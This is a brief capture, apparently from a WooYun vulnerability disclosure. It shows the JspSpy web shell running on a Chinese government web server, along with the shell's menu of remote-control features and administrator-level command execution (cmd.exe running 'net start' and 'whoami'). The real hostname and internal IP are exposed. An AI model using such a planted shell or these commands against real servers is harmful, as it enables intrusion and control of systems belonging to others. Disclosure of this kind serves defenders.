 JspSpy
www.pzhaic.gov.cn:7001/test/index.jsp
www.pzhaic.gov.cn:7001 (172.27.168.21) | copy
JspSpy Ver: 2010
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > D:/bea9/user_projects/domains/7001new/servers/AdminServer/tmp/_WL_user/test/t030q4/war
Execute
Execute Shell »
Parameter
cmd.exe /c whoami
Execute
gs1_ywserver\administrator
Don't break my heart~
www.wooyun.org